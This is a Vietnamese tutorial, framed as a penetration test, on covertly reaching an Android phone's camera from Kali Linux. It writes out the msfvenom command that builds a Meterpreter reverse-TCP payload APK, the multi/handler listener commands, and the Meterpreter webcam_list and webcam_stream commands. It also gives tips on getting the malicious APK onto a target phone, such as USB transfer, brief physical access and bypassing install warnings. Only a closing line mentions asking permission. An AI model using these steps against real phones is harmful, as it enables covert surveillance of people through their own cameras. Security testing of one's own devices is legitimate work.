Đã có một số câu chuyện tin tặc chiếm đoạt camera điện thoại Android để nghe trộm người dùng của họ hoặc cung cấp hình ảnh giả cho họ. Là một chủ sở hữu điện thoại cảnh báo, bạn có thể tìm cách ngăn chặn điều đó bằng cách đánh giá khả năng xảy ra và rủi ro thực sự của một sự kiện đe dọa như vậy.

Kali Linux là một trong những công cụ tốt nhất để kiểm tra các lỗ hổng tiềm ẩn của camera điện thoại Android của bạn thông qua một bài kiểm tra thâm nhập. Nó có thể giúp bạn cập nhật mọi nỗ lực của hacker truy cập từ xa vào camera điện thoại.

Cài đặt Tải trọng Khai thác

Để sử dụng Kali Linux cho bài kiểm tra thâm nhập, trước tiên hãy tải xuống từ trang web chính thức của nó. Tham khảo hướng dẫn trước đó để biết định nghĩa của các biệt ngữ khác nhau như “msfvenom”, “msfconsole”, “metpreter,” và nhiều thuật ngữ khác sẽ được sử dụng trong bài tập này.



Bước đầu tiên trong thử nghiệm thâm nhập là cài đặt tải trọng khai thác tiêu chuẩn trên thiết bị. Đối với điều này, hãy mở thiết bị đầu cuối Kali Linux và nhập lệnh sau:ifconfig . Điều này sẽ cung cấp cho bạn địa chỉ IP của phiên Kali Linux của bạn.



Bây giờ hãy nhập lệnh hiển thị bên dưới bằng địa chỉ IP ở trên. Số cổng cho việc khai thác, trojan và các lỗ hổng bảo mật khác thường được đưa ra là 4444.

msfvenom - p android/meterpreter/reverse_tcp L HOST=IP address LPORT=Number R > Payload.apk

Trong bước này, hãy thử đưa vào một tải trọng metasploit dựa trên trình thông dịch Java. Nếu thành công, kiểm tra thâm nhập sẽ giúp bạn xác minh xem điện thoại của bạn có dễ bị ai đó nghe cuộc gọi, truy cập SMS, định vị địa lý người dùng, v.v.

Trong trường hợp này, nỗ lực nhằm chỉ ra cách khai thác có thể được sử dụng để truy cập máy ảnh của điện thoại.



Sau khi bắt đầu khai thác, một tệp APK có tên “Payload” sẽ được cài đặt trong thư mục gốc. Bạn cần cài đặt nó trên điện thoại Android mục tiêu. Tuy nhiên, nói thì dễ hơn làm. Hầu hết các điện thoại và email Android mới hơn sẽ từ chối mang các tệp bị nhiễm phần mềm độc hại như vậy và đó là một điều tốt.

Tuy nhiên, nó vẫn có thể đạt được thông qua cáp USB hoặc các tệp tạm thời. Nếu một tin tặc có quyền truy cập vào điện thoại của bạn trong vài phút, điều đó sẽ khiến nó phần nào dễ bị tấn công. Nỗ lực của chúng tôi ở đây trong thử nghiệm thâm nhập này là để xác định mức độ chính xác của rủi ro liên quan.



Sau khi chuyển, bạn cần tìm cách cài đặt tệp payload trên điện thoại của mình. Trừ khi đó là phiên bản Android rất cũ, điện thoại của bạn sẽ đưa ra một số cảnh báo trước khi có thể cài đặt APK. Tuy nhiên, bất kể phiên bản điện thoại Android, vẫn có nhiều cách khác để cài đặt ứng dụng từ các nguồn không xác định trong điện thoại Android.

Khởi chạy Khai thác





Để khởi chạy khai thác Tải trọng ở trên, hãy chèn lệnh sau:msfconsole . Sẽ chỉ mất vài giây để lệnh được thực thi và metasploit có thể sẵn sàng để kiểm tra khả năng thâm nhập sâu hơn trên máy ảnh của điện thoại.

Metasploit sẽ đưa ra mô tả đầy đủ của riêng nó. Bản tóm tắt trọng tải cũng hiển thị. Nó cho thấy số lần khai thác trong công việc.



Trong bước tiếp theo, msfconsole đã sẵn sàng để khởi chạy khai thác. Về điều này, hãy tham khảo địa chỉ IP và số cổng (4444) đã thảo luận trước đó. Theo đó, hãy nhập các lệnh sau:

exploit (multi/handler) > set LHOST "IP Address" [ENTER] set LPORT "Port number" [ENTER] exploit [ENTER]



Khi trình xử lý TCP ngược được kích hoạt, bạn sẽ thấy các giai đoạn khác nhau của Meterpreter tự khởi chạy. Chờ một vài giây trong khi nó chẩn đoán điện thoại mục tiêu.

Nó phải được đề cập ở đây rằng hầu hết các điện thoại Android hiện đại sẽ tiếp tục từ chối quyền truy cập này. Hãy nhớ rằng đây là một bài kiểm tra thâm nhập. Nếu điện thoại Android của bạn không thể bị xâm nhập bằng cách sử dụng tệp APK gây chết người này, thì điều đó có nghĩa là nhà sản xuất điện thoại của bạn đã biết về vectơ tấn công cụ thể này.



Truy cập Máy ảnh của điện thoại Android

Nếu bạn có thể chèn thành công phần khai thác vào điện thoại, thì rất có thể giờ đây nó có thể bị xâm nhập. Khi điều đó xảy ra, “công cụ đo lường” trên thiết bị đầu cuối Kali Linux sẽ có thể thiết lập kết nối với điện thoại. Tại thời điểm này, hãy chèn help để truy cập nhiều tùy chọn trong điện thoại Android đang bị tấn công.

Nhập các lệnh sau (từ menu trợ giúp) để truy cập camera của điện thoại. Trong lần khai thác này, có một nỗ lực truy cập vào camera sau để chụp ảnh từ thiết bị đầu cuối.

webcam_list [ENTER] 1. Back camera 2. Front camera [ENTER] webcam_stream -i 1



Để hoàn thành kiểm tra thâm nhập thành công, khi bạn có thể truy cập vào máy ảnh, hãy chụp ảnh và lưu ảnh vào thư mục gốc Kali Linux. Bạn cũng có thể chỉnh sửa, đổi tên hoặc xóa các ảnh khác được lưu trữ. Do đó, bất kỳ sự xâm nhập thành công nào trên điện thoại được thử nghiệm đều là một lời cảnh tỉnh về khả năng xảy ra một cuộc tấn công thực sự, có nghĩa là đã đến lúc cần phải thực hiện một bản vá bảo mật.

Trong hướng dẫn này, bạn đã biết cách truy cập máy ảnh Android từ thiết bị đầu cuối Kali Linux để kiểm tra thâm nhập.

Đây là một bài báo nghiên cứu về bảo mật. Nếu bạn đang truy cập vào máy ảnh của người khác để trình diễn, hãy luôn xin phép họ trước - tất nhiên, trừ khi đó là điện thoại của chính bạn. Đừng quên xem các ứng dụng hack này dành cho Android để giúp bạn kiểm tra và tìm ra các lỗ hổng trên điện thoại của mình